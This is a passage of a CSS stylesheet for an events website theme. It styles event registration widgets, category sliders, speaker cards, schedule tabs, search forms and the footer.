  background: #e7015e;
}
.sinlge-event-registration .etn-widget .etn-zoom-event-notice {
  color: #ffffff;
}

@media (min-width: 1024px) {
  .sinlge-event-registration .etn-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .sinlge-event-registration .etn-widget .etn-title {
    margin-right: 30px;
    margin-bottom: 0;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    width: 50%;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .etn-add-to-cart-block {
    width: auto;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 {
    width: 100%;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 .variation_0 {
    padding-right: 50px;
  }
  .sinlge-event-registration .etn-widget .etn-single-ticket-item {
    background-color: transparent;
    padding: 0;
    margin-bottom: 0;
  }
}
.etn-event-item:hover .etn-title a {
  color: #e7015e;
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #fc5280;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 193, 193, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #00c1c1;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(128, 0, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #9047ff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 0, 178, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ff00b2;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 180, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #39ddff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 133, 39, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ffbb00;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .event-slider-item {
  background: #ffffff;
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
  overflow: hidden;
  border-radius: 10px;
}
.ts-event-category-slider .event-slider-item:hover .cat-bg {
  -webkit-transform: scale(1.1) rotate(-20deg);
      -ms-transform: scale(1.1) rotate(-20deg);
          transform: scale(1.1) rotate(-20deg);
}
@media (max-width: 767px) {
  .ts-event-category-slider .event-slider-item:hover .cat-bg {
    -webkit-transform: scale(1) rotate(0deg);
        -ms-transform: scale(1) rotate(0deg);
            transform: scale(1) rotate(0deg);
  }
}
.ts-event-category-slider .event-slider-item .cat-content {
  padding: 20px 25px 0;
}
.ts-event-category-slider .event-slider-item .cat-content .ts-title {
  line-height: 24px;
  padding-bottom: 40px;
}
.ts-event-category-slider .event-slider-item .cat-content .ts-title a {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-event-category-slider .event-slider-item .cat-bg {
  -webkit-transform: rotate(-20deg);
      -ms-transform: rotate(-20deg);
          transform: rotate(-20deg);
  max-height: 90px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
@media (max-width: 767px) {
  .ts-event-category-slider .event-slider-item .cat-bg {
    max-height: 100%;
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.ts-event-category-slider .event-slider-item .cat-bg::before {
  content: "";
  height: 150px;
  width: 150px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -25px;
  top: -40px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
}
.ts-event-category-slider .event-slider-item .cat-bg a img {
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  position: relative;
  left: 70px;
  top: 10px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}
.ts-event-category-slider .slider-nav .swiper-button-prev,
.ts-event-category-slider .slider-nav .swiper-button-next {
  background: #00c1c1;
  padding: 6px 2px 0px 0;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  position: absolute;
  top: 45%;
  height: 40px;
  width: 40px;
  color: #ffffff;
  text-align: center;
  font-size: 24px;
}
.ts-event-category-slider .slider-nav .swiper-button-prev.disabled,
.ts-event-category-slider .slider-nav .swiper-button-next.disabled {
  background: #dfe1e3;
}
.ts-event-category-slider .slider-nav .swiper-button-prev {
  left: -6%;
}
.ts-event-category-slider .slider-nav .swiper-button-next {
  right: -6%;
  padding: 6px 0px 0px 3px;
}

.location-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #dfe1e3;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  margin-bottom: 20px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
.location-box:hover {
  border: 1px solid #ff2661;
}
.location-box .location-image {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 37%;
          flex: 0 0 37%;
}
.location-box .location-image img {
  height: 100%;
  border-radius: 10px 0 0 10px;
  -webkit-border-radius: 10px 0 0 10px;
  -ms-border-radius: 10px 0 0 10px;
}
.location-box .location-des {
  padding: 20px;
}
.location-box .location-des span {
  display: block;
}
.location-box .location-des .location-name {
  font-size: 19px;
  font-weight: 700;
  color: #283746;
  padding-bottom: 3px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.location-box .location-des .event-number {
  font-size: 15px;
  font-weight: 500;
  color: #68737d;
}

.etn-event-attendee-single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap {
  max-height: 70px;
  max-width: 70px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap img {
  border-radius: 5px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content {
  padding-left: 15px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content h4 {
  margin: 0;
  font-size: 20px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content p {
  font-size: 14px;
}

.tax-etn_category .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-etn_category .etn_event_inline_form::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-etn_category .etn-advanced-search-form {
  margin-top: -60px;
}

.tax-event_location .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-event_location .etn_event_inline_form::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-event_location .etn-advanced-search-form {
  margin-top: -60px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(1) .etn-event-item .etn-event-category span {
  background-color: #C99E67;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(2) .etn-event-item .etn-event-category span {
  background-color: #C99E67;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(3) .etn-event-item .etn-event-category span {
  background-color: #C99E67;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(4) .etn-event-item .etn-event-category span {
  background-color: #C99E67;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(5) .etn-event-item .etn-event-category span {
  background-color: #C99E67;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(6) .etn-event-item .etn-event-category span {
  background-color: #C99E67;
  padding: 6px 10px;
}

.more-events .etn-event-content .etn-title {
  height: 50px;
  overflow: hidden;
}
.more-events .etn-event-item .etn-event-category {
  left: 10px;
  top: 10px;
}
.more-events .etn-event-item .etn-event-category span:first-child {
  display: none;
}
.more-events .etn-event-item .etn-event-footer .etn-atend-btn {
  display: none;
}

.ticket-btn.btn {
  background-color: #00c1c1;
  border-radius: 6px;
  height: 50px;
  padding-top: 5px;
}
.ticket-btn.btn:hover {
  background-color: #00c1c1;
}

.main-slider .banner-btn .btn:hover {
  background: #d20567;
}

.exhibz-feature-events .etn-event-content {
  padding: 3px 30px 30px;
}
.exhibz-feature-events .etn-event-item .etn-event-thumb {
  border-radius: 12px 12px 0 0;
}

.exhibz-eventine-search .etn_search_top_area_text {
  opacity: 0;
}
.exhibz-eventine-search .etn_search_bottom_area_text {
  opacity: 0;
}

.footer-area .ts-footer-3 {
  margin: 0;
  padding: 80px 0 30px;
  background: #283746;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #3E6E35;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  background: rgba(255, 255, 255, 0.07);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #3E6E35;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a i {
  font-family: "Font Awesome 5 Brands";
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #00c1c1;
  text-transform: capitalize;
  border-radius: 6px;
  font-family: "Raleway";
  height: 56px;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #3E6E35;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #d4d7da;
}

.multievent-slider .main-slider .banner-item {
  min-height: 750px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap {
  padding: 150px 0 100px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-info {
  font-style: normal;
  font-size: 34px;
  color: #fff;
  font-weight: 500;
  padding-bottom: 7px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-desc {
  font-size: 26px;
  margin-bottom: 55px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-btn .btn {
  height: 62px;
  line-height: 62px;
}
.multievent-slider .main-slider .banner-item .banner-content-wrap .banner-title {
  margin-bottom: 25px;
}

.etn-event-related-post .etn-event-item:hover .etn-title a {
  color: #3E6E35;
}
.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border {
  border-color: #3E6E35;
  color: #3E6E35;
}
.etn-event-related-post .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border:hover {
  background-color: #C99E67;
  color: #ffffff;
}

.multievent-search .etn-event-search-wrapper .form-control::-webkit-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control::-moz-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control:-ms-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control::-ms-input-placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.multievent-search .etn-event-search-wrapper .form-control::placeholder {
  font-family: "Raleway";
  line-height: 28px;
  letter-spacing: 0.3px;
}

.popular-event-tab .etn-event-item .etn-event-category {
  top: 10px;
  left: 10px;
}
.popular-event-tab .etn-event-item .etn-event-category span:first-child {
  display: none;
}

.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary {
  text-indent: -999px;
  overflow: hidden;
  border-radius: 100% !important;
  -webkit-border-radius: 100% !important;
  -ms-border-radius: 100% !important;
  padding: 20px 21px !important;
}
.home-default-search .etn-event-search-wrapper .etn-btn.etn-btn-primary::before {
  content: "\e87a";
  font-size: 20px;
  color: #fff;
  font-family: "iconfont";
  float: left;
  text-indent: 0;
}
.home-default-search .etn_event_inline_form .input-group {
  padding: 15px 30px;
  margin: 20px 0;
}
.home-default-search .etn_event_inline_form .input-group input {
  height: 30px;
}
.home-default-search select.etn_event_select2.etn_event_select {
  height: 30px;
}
.home-default-search .etn-col-lg-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 28%;
          flex: 0 0 28%;
  max-width: 28%;
}
.home-default-search .etn-col-lg-3.etn-text-right {
  max-width: 15%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 15%;
          flex: 0 0 15%;
}

.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li.dropdown > a:after {
  display: none;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > .dropdown-menu-toggle {
  right: -10px;
  z-index: 99999;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li {
  z-index: 99999;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child a {
  right: 0;
}
.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu > li > ul > li:last-child .dropdown-menu-toggle {
  right: -20px;
}

.recurring-event {
  margin-bottom: 30px;
}
.recurring-event .etn-recurring-title {
  font-size: 18px;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  background: #e7015e;
  padding: 14px 35px;
  line-height: 50px;
  border-radius: 5px;
  display: block;
  border: 0;
  text-align: center;
}
.recurring-event .etn-recurring-title:hover {
  background: #222;
  color: #fff;
}

.recurring-tools {
  color: #ffffff;
  font-size: 16px;
  background: #00c1c1;
  padding: 2px 14px;
  border-radius: 5px;
  margin-right: 18px;
}

.etn-event-single-content-wrap .etn-single-event-media img {
  border-radius: 5px;
}

.exhibz-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  position: relative;
}
.exhibz-btn:hover::after {
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  background: #f75b57;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
}
.exhibz-btn:hover::before {
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.exhibz-btn::before, .exhibz-btn::after {
  content: "";
  height: 6px;
  background: #ffd2d1;
  -webkit-transform-origin: right;
      -ms-transform-origin: right;
          transform-origin: right;
  -webkit-transform: scaleX(1) translateZ(0);
          transform: scaleX(1) translateZ(0);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s, -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 0;
}
.exhibz-btn::after {
  background: #f75b57;
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.6s cubic-bezier(0.165, 0.84, 0.44, 1);
  -webkit-transform-origin: left;
      -ms-transform-origin: left;
          transform-origin: left;
  -webkit-transform: scaleX(0) translateZ(0);
          transform: scaleX(0) translateZ(0);
}
.exhibz-btn i,
.exhibz-btn svg {
  -webkit-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.exhibz-btn .exhibz-button-text {
  display: -ms-grid;
  display: grid;
}

.speakers-grid {
  display: -ms-grid;
  display: grid;
}

.speaker-content-wrapper {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.speaker-information {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  height: auto;
  -webkit-transform: translateY(40px);
      -ms-transform: translateY(40px);
          transform: translateY(40px);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.speaker-item {
  position: relative;
  overflow: hidden;
}
.speaker-item .speaker-thumb {
  position: relative;
}
.speaker-item .speaker-thumb img {
  width: 100%;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
}
.speaker-item .speaker-thumb:before {
  position: absolute;
  content: "";
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: var(--speaker-overlay-color);
  mix-blend-mode: var(--speaker-overlay-blend-mode);
}
.speaker-item:hover .speaker-information {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  bottom: 30px;
}
.speaker-item:hover img {
  opacity: 0.45;
}
.speaker-item:hover .etn-speakers-social {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(-10px);
      -ms-transform: translateX(-10px);
          transform: translateX(-10px);
}
.speaker-item:hover .speaker-details-arrow {
  opacity: 1;
  visibility: visible;
}

.etn-speakers-social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
  margin-right: 10px;
  gap: 10px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  opacity: 0;
  visibility: hidden;
}
.etn-speakers-social a {
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.exh-speaker-title a {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}

.speaker-details-arrow {
  display: inline-block;
  margin: 20px 0 0 30px;
  font-size: 44px;
  -webkit-text-stroke-color: #fff;
  -webkit-text-stroke-width: 1px;
  color: transparent;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.speaker-details-arrow:hover {
  color: transparent;
}

.exh-speaker-title .first-name {
  display: block;
}

.exhibz-creative-speaker .swiper-container-rtl.swiper-button-next, .exhibz-creative-speaker .swiper-container-rtl.swiper-button-prev,
.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-next,
.exhibz-creative-speaker .speaker-slider-nav-item.swiper-button-prev {
  background-image: none;
}
.exhibz-creative-speaker .swiper-button-next,
.exhibz-creative-speaker .swiper-button-prev {
  top: auto;
  bottom: -100px;
  left: 0;
}
.exhibz-creative-speaker .swiper-button-next {
  left: 30px;
}

.creative-schedule .exhibz-schedule-schedule-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.creative-schedule .exhibz-schedule-single-speaker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .exhibz-speaker-image img {
  width: 60px;
  height: 60px;
  max-width: 60px;
  -o-object-fit: cover;
     object-fit: cover;
}
.creative-schedule .etn-schedule-info {
  background: #0bc07f;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 170px;
          flex: 0 0 170px;
  min-height: 120px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .exhibz-schedule-content {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 calc(100% - 170px);
          flex: 0 0 calc(100% - 170px);
  overflow: hidden;
  padding: 30px 45px;
  -ms-flex-item-align: center;
      -ms-grid-row-align: center;
      align-self: center;
}
.creative-schedule .exhibz-schedule-time p {
  margin: 0;
}
.creative-schedule .swiper-button-next.swiper-button-disabled,
.creative-schedule .swiper-button-prev.swiper-button-disabled,
.creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next,
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
  background-image: none;
}
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-button-prev {
  color: #ffffff;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.creative-schedule .swiper-button-prev,
.creative-schedule .swiper-container-rtl .swiper-button-next {
  left: -25px;
}
.creative-schedule .swiper-button-next,
.creative-schedule .swiper-container-rtl .swiper-button-prev {
  right: -30px;
}
.creative-schedule .exhibz-speaker-description {
  padding-left: 15px;
}
.creative-schedule .etn-schedule-speaker {
  position: relative;
}
.creative-schedule .etn-nav li {
  position: relative;
}
.creative-schedule .etn-nav li a {
  padding: 5px 0;
}
.creative-schedule .etn-nav li a span {
  padding: 0;
}
.creative-schedule .etn-nav li:not(:last-child):before {
  position: absolute;
  content: "";
  width: 1px;
  height: 44px;
  background: #4f4f5f;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(1) .etn-schedule-info {
  background-color: #0bc07f;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(2) .etn-schedule-info {
  background-color: #4999e8;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(3) .etn-schedule-info {
  background-color: #9d76ff;
}
.creative-schedule .exhibz-schedule-schedule-item:nth-child(4) .etn-schedule-info {
  background-color: #0fc5d0;
}

@media (max-width: 768px) {
  .creative-schedule .etn-schedule-info {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
